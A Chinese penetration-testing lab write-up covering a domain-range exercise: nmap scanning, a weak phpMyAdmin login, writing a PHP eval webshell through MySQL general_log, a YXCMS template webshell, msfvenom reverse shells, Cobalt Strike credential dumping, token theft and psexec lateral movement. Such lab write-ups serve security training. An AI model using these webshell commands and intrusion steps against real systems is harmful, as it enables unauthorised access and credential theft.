第二周渗透测试靶场实践

信息收集

扫描端口



- 靶场地址:10.203.87.175

- nmap -sS -sV -A 10.203.87.175

- 开了80端口,浏览器打开

- 发现备份文件,点击备份文件,解压

- 打开每个文件看看

- 有可能是网站中刚打开的YXCMS,回到网站,点击XYCMS

漏洞利用

phpMyadmin

- 通过弱口令root/root进入

- select @@basedir; //查询路径

- show global variables like ‘%general%’; //查看general*值

- general_log为OFF

- set global general_log=on; //开启日志

- 再次看一遍日志

- set global general_log_file=‘C:/phpstudy/www/llljy.php’; //设置日志存放文件

- select ‘<?php eval($_POST["nnn"]);?>’ //执行语句,会写入我们设置的llljy.php中

- 蚁剑连接

yxcms

- 观察网站页面的时候,发现后台网址和用户名及密码

- 登录后台,漏洞位置在:前台模板——管理模板文件——新增

- 在beifen.rar中找到网站模板路径,蚁剑连接

后渗透



域内信息收集

net view /domain //查询有几个域, 查询域列表

net time /domain //使计算机的时钟与另一台计算机或域的时间同步。

net config workstation //显示工作站运行的相关信息

net group /domain //获得所有域用户组列表

net user /domain //获得所有域用户列表

nslookup xxx

…

- 如果工作站域(Workstation domain)为workgroup则代表不存在域环境,若是报错:发生系统错误 5,则存在域,但该用户不是域用户,其中登录域(Logon domain) 表明当前登录的用户是域用户





由图得知,此处域为GOD且当前登录用户为域用户



反弹shell

- 利用msfvenom生成payload



- 把payload从蚁剑上传

- 利用msfconsole,设置监听IP和端口

- 在蚁剑上运行payload

- 成功获得meterpreter



提权

- 利用getsystem提权

利用cs与msf联动设置代理

cs的准备工作



- 把下载好的cs复制到Kali

- unzip解压

- ls查看cs下的文件



- 查看是否具备Java环境



- 开启cs服务端

- 设置IP和密码



- 开启客户端



- 设置监听



- 生成payload



- 执行payload

- 监听开始





- 目标主机上线

系统信息收集

- 选中右键,打开beacon功能

- 查看网络配置

主机密码收集



cs读内存

- 使用hashdump

- 使用Credentials 模块下查看

cs读注册表密码

- 使用 logonpasswords



利用cs设置代理









msf配置代理

添加路由

- 设置代理成功





msf扫描内网主机

内网信息收集





- 在beacon上右键->目标->选择net view

- 执行后在Targets选项查看扫描的主机

获取内网主机权限





窃取Token

- 窃取成功





- psexec使用凭证来登录其他主机

- 横向已经探测到了获取内网的其他Targets以及读取到的凭证信息

- 可以利用psexec模块,选择使用token登录其他主机

- 会话生成

- 会话生成

- 扫描内网

- 开放445端口

- 从192.168.52.141登录192.168.52.138

- 窃取token

- 窃取token

- 利用用户信息及token登录

- 生成会话

- 生成会话

总结

- 获得192.168.52.128的system权限

- 获得192.168.52.141的system权限

- 获得192.168.52.138的system权限

364

364

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?